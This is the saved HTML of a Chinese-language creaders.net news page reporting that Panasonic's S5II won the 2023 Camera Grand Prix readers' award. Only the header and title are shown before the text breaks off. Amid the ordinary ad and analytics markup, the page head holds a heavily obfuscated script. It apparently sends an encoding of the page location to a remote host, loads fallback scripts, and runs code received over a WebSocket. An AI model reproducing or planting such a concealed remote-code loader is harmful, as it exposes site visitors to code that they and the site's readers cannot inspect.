

--- FILE ---
content_type: text/html
request_url: https://digi.creaders.net/2023/05/22/2609985.html
body_size: 14038
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>日本相机大奖公布  Canon、Sony 意外落败-数码科技-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="照相,相机,松下" /><meta name="description" content="日本一年一度的 GP 相机大奖（Camera Grand Prix），正式公布 2023 年的得奖名单，其中开放一般读者参与票选的“读者奖”，意外三大品牌 Canon、Sony 与 Nikon 全数落败，由 Panasonic S5 II 杀出重围。　Panasonic LUMIX S5II 一举成为黑马，是 Grand Prix " />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="日本相机大奖公布  Canon、Sony 意外落败">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://digi.creaders.net/2023/05/22/2609985.html">
  <meta property="og:title" content="日本相机大奖公布  Canon、Sony 意外落败--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="日本一年一度的 GP 相机大奖（Camera Grand Prix），正式公布 2023 年的得奖名单，其中开放一般读者参与票选的“读者奖”，意外三大品牌 Canon、Sony 与 Nikon 全数落败，由 Panasonic S5 II 杀出重围。　Panasonic LUMIX S5II 一举成为黑马，是 Grand Prix ">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1201764';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Digi_1x1', [1, 1], 'div-gpt-ad-1399943422376-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Digi_300x250', [300, 250], 'div-gpt-ad-1399943422376-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Digi_728x90', [728, 90], 'div-gpt-ad-1399943422376-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Digi_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1399943422376-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Digi_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1399943422376-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1399943422376-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399943422376-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/channel15.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1399943422376-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399943422376-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_15'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://digi.creaders.net/' class='newslist_15'>数码科技</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">日本相机大奖公布  Canon、Sony 意外落败</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-05-22 15:47:56&nbsp;&nbsp;自由3C科技&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


